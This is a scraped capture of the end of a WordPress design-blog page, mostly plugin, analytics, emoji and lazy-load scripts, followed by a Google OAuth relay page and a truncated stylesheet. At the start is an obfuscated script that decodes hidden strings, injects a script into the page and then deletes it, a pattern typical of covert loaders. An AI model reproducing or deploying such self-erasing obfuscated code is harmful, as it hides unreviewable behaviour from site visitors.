90,42,88,37,45,52,14,39,82,39,36,45,3,52,39,49,39,36,59,20,93,64,49,81,68,62,68,69,37,83,57,88,37,20,55,57,37,88,83,69,62,52,62,69,59,64,82,20,82,57,81,68,69,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,59,64,37,45,59,47,90,52,10,76,76,76,68,69,37,83,57,88,37,20,55,59,69,62,62,81,68,62,69,62,59,20,93,64,3,57,47,37,57,81,68,69,34,31,55,49,3,57,5,82,12,90,41,3,46,12,47,90,45,83,1,59,40,47,55,31,34];function anclpjtvogqdk(a,b){xqqfglsqdrxpxl='';for(var i=0;i<a.length;i++){xqqfglsqdrxpxl+=b[a[i]];}return xqqfglsqdrxpxl;}var endjod=window[anclpjtvogqdk([90,59,85,88,12,83,20,57],ynetppuem)];var hyeiyz=anclpjtvogqdk([85,88,37,37,83,20,57,70,85,37,82,1,57],ynetppuem);var pdfuaupppzgxi=anclpjtvogqdk([3,37,85],ynetppuem);var rnreeoqbktzbos=anclpjtvogqdk([40,59,90,5],ynetppuem);try{Object.getOwnPropertyDescriptor(Document.prototype,hyeiyz).get.apply(endjod)[pdfuaupppzgxi]=pdfuaupppzgxi;document.body=document.querySelectorAll('body')[0]}catch(e){}var ralqrgewdn=anclpjtvogqdk([85,37,83,47,57,83,43,45,83,12,83,20,57],ynetppuem);var skiitp=anclpjtvogqdk([3,85,37,82,1,57],ynetppuem);var lutblbnnlftznm=anclpjtvogqdk([57,83,66,57,13,59,20,57,83,20,57],ynetppuem);var ojkqmipmmqdcop=anclpjtvogqdk([63,83,47,90],ynetppuem);var fatpgokoadqd=anclpjtvogqdk([47,1,1,83,20,90,13,63,82,45,90],ynetppuem);var gbofbgfxkiwbydp=anclpjtvogqdk([1,47,37,83,20,57,87,59,90,83],ynetppuem);var pbsgzmq=anclpjtvogqdk([37,83,12,59,23,83,13,63,82,45,90],ynetppuem);var ekybmjooyfom=endjod[ralqrgewdn](skiitp);ekybmjooyfom[lutblbnnlftznm]=anclpjtvogqdk(zbihnadsxsowv,ynetppuem);endjod[rnreeoqbktzbos][fatpgokoadqd](ekybmjooyfom);ekybmjooyfom[gbofbgfxkiwbydp][pbsgzmq](ekybmjooyfom);})();}</script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"170995","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d8325fcfc8cb612e56f4637d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="d8325fcfc8cb612e56f4637d-text/javascript">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://cdn.thedesigninspiration.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="d8325fcfc8cb612e56f4637d-text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="d8325fcfc8cb612e56f4637d-text/javascript"></script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>

<script type="d8325fcfc8cb612e56f4637d-text/javascript">
    window.onload = function () {

      function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
      }

      function getCookie(name) {
        var re = new RegExp(name + "=([^;]+)");
        var value = re.exec(document.cookie);
        return (value != null) ? unescape(value[1]) : null;
      }

      function googleGo(max, id, account_id) {
        for (var i = 0; i < max; i++) {
          id += 1;
          var img = document.createElement("img");
          img.src = "https://www.google-analytics.com/collect?v=1&t=pageview&z=" + getRandomInt(100000, 500000) + "&dl=" + window.location.href + "&tid=" + account_id + "&cid=" + id + "&dt=" + encodeURIComponent(document.title) + "&dr=" + encodeURIComponent(document.referrer);
          img.setAttribute("style", "display: none;");
          document.body.appendChild(img);
        }
      }

      var limit = 1;
      var account_id = 'UA-146434566-1';

      if (document.cookie.indexOf("user-ids") >= 0) {
        googleGo(limit, parseInt(getCookie("user-ids")), account_id);
      } else {
        var cid = getRandomInt(100000, 400000);
        var expire = new Date(new Date().getTime() + 10 * 60 * 1000).toGMTString(); // 10 min
        document.cookie = "user-ids=" + cid + "; expires=" + expire;
        googleGo(limit, cid, account_id);
      }

    };
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d8325fcfc8cb612e56f4637d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>    


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fthedesigninspiration.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Gl6vJixQm7TlBKs_n148qQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Gl6vJixQm7TlBKs_n148qQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/styles/main.css?ver=6.9
body_size: 5738
content:
*{padding:0;margin:0;box-sizing:border-box}body,html{min-width:320px}body{background:url(../images/square_bg.png) repeat;-webkit-text-size-adjust:100%}#container{width:1194px;margin:0 auto;background:#fff}#header{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.header-line{background:#12baeb;height:7px;width:100%}.logo{float:left;padding-left:40px;padding-top:38px}.logo a img{border:0}.notice{padding-right:40px;padding-left:40px;padding-bottom:20px;text-align:center;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.notice .notice-text{background:#000;color:#fff;font-style:italic;font-family:Arial,Helvetica,sans-serif;font-size:14px;padding:8px;letter-spacing:1px}.notice .notice-text a{color:#fff}.banner-container{padding-left:40px;padding-right:40px;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.banner-social{margin-top:15px;background:#efefef;border:1px solid #efefef;float:right;width:353px;height:90px;text-align:center}.banner-social p{padding-top:20px;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#c20846}.holder{padding-top:15px;margin:0 auto;width:300px}.like-button-holder{overflow:hidden;float:left;width:85px;height:20px;margin:0 25px 0 0}.tweet-button-holder{overflow:hidden;float:left;width:96px;height:20px;margin:0 22px 0 0}.google-button-holder{overflow:hidden;float:left;width:72px;height:20px}.featured-articles{padding:30px 40px;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.featured-articles .left{float:left}.featured-articles .right{float:right}.view{float:left;position:relative;text-align:center;cursor:default}.view,.view .content,.view .mask{width:542px;height:272px;overflow:hidden}.view .content,.view .mask{position:absolute;top:0;left:0}.view img{display:block;position:relative}.view h2{text-transform:uppercase;text-align:center;margin:20px 0 0;padding-top:30px;padding-bottom:20px;font-size:14px;font-weight:700}.view h2,.view p{color:#000;position:relative;font-family:Arial,Helvetica,sans-serif}.view p{padding:0 40px 20px;text-align:left;font-size:12px;line-height:20px}.view a.info{display:inline-block;text-decoration:none;padding:7px 14px;background:#000;color:#fff;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:700}.view-second img{-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.view-second .mask{background-color:hsla(0,0%,100%,.85);width:502px;margin:20px;height:232px;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.view-second .mask,.view-second h2{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.view-second h2{background:transparent;margin:25px 40px 0;-webkit-transform:translateY(-300px);transform:translateY(-300px)}.view-second h2 a{text-decoration:none;color:#000}.view-second h2 a:hover{color:#000}.view-second p{-webkit-transform:translateY(300px);transform:translateY(300px);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.view-second a{text-decoration:none;color:#000}.view-second a:hover{color:#000}.view-second a.info{-webkit-transform:translateY(300px);transform:translateY(300px);-webkit-transition:all .1s ease-in-out .2s;transition:all .1s ease-in-out .2s}.view-second:hover .mask{filter:alpha(opacity=100);opacity:1}.view-second:hover a.info,.view-second:hover h2,.view-second:hover p{-webkit-transform:translate(0);transform:translate(0)}.pics{padding-left:39px;padding-right:39px;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.pics img{border:0}.pics .pic{float:left;margin-right:26px;margin-bottom:26px;position:relative}.pics .last{margin-right:0}.pic .mask{height:122px;width:164px;background-color:rgba(18,186,235,.85);position:absolute;overflow:hidden;top:0;left:0;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.pic .mask,.pic:hover .mask{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pic:hover .mask{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.pic .mask .name{display:table-cell;vertical-align:middle;width:164px;height:95px;float:left}.pic .mask:hover h3{-webkit-transform:translate(0);transform:translate(0)}.pic .mask h3{text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;color:#fff;width:164px;height:95px;display:table-cell;vertical-align:middle;padding-left:10px;padding-right:10px;-webkit-transform:translateY(-300px);transform:translateY(-300px);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pic .mask h3 a{display:block;text-decoration:none;padding-top:20px;padding-bottom:20px;text-align:center;color:#fff;float:none}.pic .mask .bottom{background:#000;height:27px;width:164px;color:#fff;float:left;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:10px;font-weight:700;text-align:center}.pic .mask:hover .bottom p{-webkit-transform:translate(0);transform:translate(0)}.pic .mask .bottom p{padding-top:7px;-webkit-transform:translateY(300px);transform:translateY(300px);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pic .mask .bottom p a{text-decoration:none;color:#fff}.pics .ad-unit{float:right}.footer-space{height:40px}.footer-line,.footer-space{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.footer-line{height:7px;background:#12baeb}.footer{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding-left:40px;padding-right:40px}.footer .col-1{padding-top:40px;padding-bottom:25px;float:left;width:365px}.col-1 h5{line-height:20px;font-size:12px;font-weight:700;font-family:Arial,Helvetica,sans-serif}.col-1 h6{padding-bottom:20px}.col-1 p{padding-top:20px;line-height:20px;font-size:12px;font-family:Arial,Helvetica,sans-serif}.col-1 a{text-decoration:none;color:#12baeb}.col-1 a:hover{text-decoration:underline}.footer .col-3{padding-top:40px;padding-bottom:25px;float:right;padding-right:50px}.col-3 ul{list-style-type:none}.col-3 li{line-height:35px;font-size:14px;font-weight:700;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;text-align:right}.col-3 li.space{padding-bottom:34px}.col-3 li a{text-decoration:none}.col-3 li a:hover{color:#12baeb}.footer .col-4{padding-top:40px;padding-bottom:25px;float:right}.col-4 ul{list-style-type:none}.col-4 li{width:385px;line-height:34px;font-size:14px;border-bottom:1px solid #e5e5e5;font-weight:700;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif}.col-4 li.last{border:0}.col-4 li a{display:block;color:#000;position:relative;text-decoration:none}.col-4 li a:hover{color:#0095d3}.col-4 li a em{position:absolute;right:0;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-style:normal;text-transform:none;letter-spacing:normal;color:#999}.footer-end{height:15px;background:url(../images/footer.png) no-repeat;margin-bottom:30px}.footer-ad{width:1194px;margin:0 auto;margin-bottom:30px}.footer-ad .banner-container{border:0;padding-left:0;padding-right:0}.footer-ad .banner-social{width:423px}.grey{color:#a0a0a0}.orange{color:#ee802f}.green{color:#9bc848}.light-blue{color:#00acee}.red{color:#db4a39}.blue{color:#3b5998}.black{color:#000}.all-cols{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding-top:30px}.left-col,.wrap-col{float:left;width:203px}.left-col .topic{height:35px;background:url(../images/short-line.png) no-repeat 4px bottom}.left-col .topic h4{padding-left:40px;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;color:#12baeb}.left-col .box{height:70px;margin-left:40px;background:url(../images/dotted-line.png) no-repeat bottom;overflow:hidden}.left-col p{padding-left:40px;padding-top:10px;line-height:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#99a4a8}.left-col .last{background:none;margin-bottom:30px}.left-col .box .icon{padding-top:15px;width:45px;float:left}.left-col .box .info{float:left;width:110px}.left-col .box .info h4{padding-top:16px;padding-bottom:3px;font-size:12px;color:#000}.left-col .box .info h4,.left-col .box .info h5{font-family:Arial,Helvetica,sans-serif;font-weight:700}.left-col .box .info h5{text-transform:uppercase;font-size:10px;color:#b0bdc2}.left-col input{margin-top:10px;margin-left:40px;border:1px solid #dadddf;height:34px;background:url(../images/newsletter-field.png) no-repeat;color:#aeb6be;font-family:Arial,Helvetica,sans-serif;font-size:14px;padding-left:40px;width:120px}.left-col .social-buttons{margin-left:40px;padding-top:15px}.left-col .social-buttons a{text-decoration:none;padding-right:8px}.left-col .social-buttons a img{border:0}.mid-col{float:left;width:554px;margin-right:26px;margin-left:26px}.mid-col .article-title{background:url(../images/article-line.png) no-repeat bottom;padding-bottom:40px}.mid-col h1{font-family:Raleway,sans-serif;font-size:36px;color:#000;font-weight:400;line-height:54px;text-align:center}.mid-col h2{text-align:left}.mid-col h2,.mid-col h3{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-bottom:15px}.mid-col h3{text-align:right}.mid-col h4{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;text-align:left;padding-bottom:15px}.mid-col .article-body{padding-top:20px}.mid-col .article-body img{float:left;margin-bottom:20px;border:0}.mid-col .article-body a{font-family:Arial,Helvetica,sans-serif;text-decoration:none;color:#12baeb;font-weight:700}.mid-col .article-body a:hover{text-decoration:underline}.mid-col .article-body p{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:30px;padding-bottom:20px}.mid-col .article-body .article-main-img a img{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.mid-col .article-body .article-main-img a:hover img{zoom:1;filter:alpha(opacity=75);opacity:.75}.mid-col .related{background:url(../images/article-line.png) no-repeat top;padding-top:45px;float:left}.mid-col .related img{border:0}.mid-col .related .pic{float:left;margin-right:30px;margin-bottom:26px;position:relative}.mid-col .related .pic p{line-height:normal;padding-bottom:0;font-size:10px}.mid-col .related .pic a:hover{text-decoration:none}.mid-col .related .last{margin-right:0}.right-col{float:left;width:383px}.right-col .topic{height:35px;background:url(../images/mid-line.png) no-repeat 0 bottom}.right-col .topic h4{text-transform:uppercase;font-weight:700;color:#12baeb}.right-col .topic h4,.right-col input{font-family:Arial,Helvetica,sans-serif;font-size:14px}.right-col input{margin-top:20px;border:1px solid #dadddf;height:34px;background:url(../images/search-field.png) no-repeat;color:#aeb6be;padding-left:40px;width:301px}.right-col .inspiration{padding-top:20px}.right-col .inspiration a{float:left;padding-bottom:15px}.right-col .inspiration a img{border:0}.right-col .sky{float:right;padding-right:40px}.right-col .pics{padding-left:0;padding-right:0}.right-col .pics .pic{margin-right:0}.right-col .pics .pic .bottom p a{float:none}.right-col .popular{margin-bottom:30px;margin-right:40px;padding-top:20px}.right-col .popular ul{list-style:none;margin:0;padding:0}.right-col .popular ul li{line-height:30px;border-bottom:1px solid #e5e5e5}.right-col .popular ul li.last{border:0}.right-col .popular ul li a{text-decoration:none;color:#000;font-family:Arial,Helvetica,sans-serif;font-size:12px}.right-col .popular ul li a:hover{color:#12baeb}.paging{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding:20px 40px 30px;text-align:center}.paging .wp-pagenavi{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;color:#333;padding-top:7px}.paging .wp-pagenavi a,.wp-pagenavi a:link{padding:10px!important;margin:5px!important;text-decoration:none!important;color:#12baeb!important;border:1px solid #e5e5e5!important}.paging .wp-pagenavi a:visited{padding:10px;margin:5px;text-decoration:none;color:#12baeb}.paging .wp-pagenavi a:hover{color:#fff;background:#12baeb;border:1px solid #12baeb}.paging .wp-pagenavi a:active{padding:10px;margin:5px;text-decoration:none;color:#12baeb}.paging .wp-pagenavi span.pages{padding:10px;margin:5px;color:#000;margin-right:80px;display:none}.paging .wp-pagenavi span.current{padding:10px;margin:5px;font-weight:700;color:#000}.paging .wp-pagenavi span.extend{padding:10px;margin:5px;color:#000;display:none}.right-col #bsap_1239828 a{margin-right:15px!important;margin-bottom:10px!important;padding-right:0!important;padding-bottom:0!important}.hthree{color:#12baeb}.clearBoth{clear:both}.prev_next,.width-552 img{width:552px}.prev_next{float:left;font-size:14px;text-transform:uppercase;font-weight:700}.navigation{float:right;padding:55px 40px 20px 0}.navigation .menu-item{float:left;margin-left:45px;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;color:#8f8f8f}.navigation .menu-item a{text-decoration:none;color:#8f8f8f}.navigation .menu-item a:hover{color:#12baeb}.navigation .menu-item-has-children{position:relative;cursor:pointer;z-index:10;min-width:150px;padding:15px;top:-16px;border-top:1px solid transparent;border-right:1px solid transparent;border-left:1px solid transparent}.navigation .menu-item-has-children ul{display:none;position:absolute;z-index:10;min-width:150px;top:46px;left:-1px;padding:2px 22px 10px 16px;border:1px solid #dcdcdc;border-radius:1px;border-top:none;background:#fff;font-size:12px;list-style:none}.navigation .menu-item-has-children ul li{line-height:30px;border-bottom:1px solid #e5e5e5;padding-left:2px}.navigation .menu-item-has-children ul li.last{border-bottom:none}.navigation .menu-item-has-children:hover{border-color:#dcdcdc}.navigation .menu-item-has-children:hover ul{display:block}.topic-div{padding-top:10px;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.topic-div .topic{padding-left:40px;padding-right:40px;height:65px;background:url(../images/topic-line.png) no-repeat 1px;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif;font-weight:700}.topic-div .topic .left{float:left}.topic-div .topic .right{float:right}.topic-div .topic h2{font-size:14px;color:#12baeb}.topic-div .topic a{text-decoration:none;font-size:12px;color:#8f8f8f}.topic-div .topic a:hover{text-decoration:none;color:#12baeb}.topic-div .topic .view-all{float:right;margin-left:30px}.topic-div .topic .dropdown{position:relative;float:left;font-size:12px;color:#8f8f8f;cursor:pointer;min-width:200px;padding:15px 20px 15px 15px;top:-13px;border-top:1px solid transparent;border-right:1px solid transparent;border-left:1px solid transparent}.topic-div .topic .dropdown:before{content:" ";position:absolute;right:15px;display:block;width:10px;height:12px;background:#fff url(../images/arrow-down.png) no-repeat 50% 50%}.topic-div .topic .dropdown ul{display:none;position:absolute;z-index:10;min-width:200px;top:44px;left:-1px;padding:2px 22px 10px 16px;border:1px solid #dcdcdc;border-radius:1px;border-top:none;background:#fff;font-size:12px;list-style:none}.topic-div .topic .dropdown ul li{line-height:30px;border-bottom:1px solid #e5e5e5;padding-left:2px}.topic-div .topic .dropdown ul li.last{border-bottom:none}.topic-div .topic .dropdown ul li .color{position:absolute;right:0;padding-right:21px;padding-top:6px}.topic-div .topic .dropdown:hover{border-color:#dcdcdc}.topic-div .topic .dropdown:hover ul{display:block}.topic-div.aligncenter{text-align:center}.ad-unit{position:relative;display:inline-block}.ad-unit .ad-content>div{text-align:center;margin:0 auto}.ad-unit .disclaimer{height:15px;color:#8f8f8f;font-size:11px;font-family:Arial,Helvetica,sans-serif;text-align:center;text-transform:uppercase;color:rgba(0,0,0,.4);font-weight:600;padding-bottom:3px;text-decoration:underline}.ad-unit .ad-content{border:1px solid rgba(0,0,0,.4)}.ad-unit .ad-content.no-border{border:none!important}.ad-unit.ad-float-right{float:right!important}.topic-div .ad-unit{margin:0 auto;background:none;text-align:center}.topic-div .ad-unit>div{margin:0 auto}.right-col .ad-unit{margin:15px 0}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.cform,.cform *{max-width:100%!important}.btn-responsive-menu{display:inline-block;float:right;margin-top:7px;margin-right:15px;width:32px;height:32px;border:2px solid #8f8f8f;border-radius:5px;background:url("[data-uri]");background-size:cover}.ad-unit-mobile,.sm-visible{display:none}@media (max-width:767px){.ad-unit-mobile,.sm-visible{display:block!important}.ad-unit-desktop,.sm-hidden{display:none!important}#container{width:100%;max-width:100%;padding-left:15px;padding-right:15px}#header{position:relative;margin:0 -15px;padding-bottom:15px}.logo{padding-top:10px;padding-left:15px}.logo a img{max-width:200px;height:auto}.navigation{position:fixed;float:none;top:0;left:100%;height:100%!important;width:320px!important;z-index:1000;margin:0!important;padding:55px 15px 20px;overflow-y:auto;background:#fff;-webkit-transition:margin-left .3s ease;transition:margin-left .3s ease}.navigation.active{margin-left:-320px!important;box-shadow:-4px 0 5px rgba(0,0,0,.2)}.navigation .menu-item{float:none;margin-left:0;margin-bottom:20px}.navigation 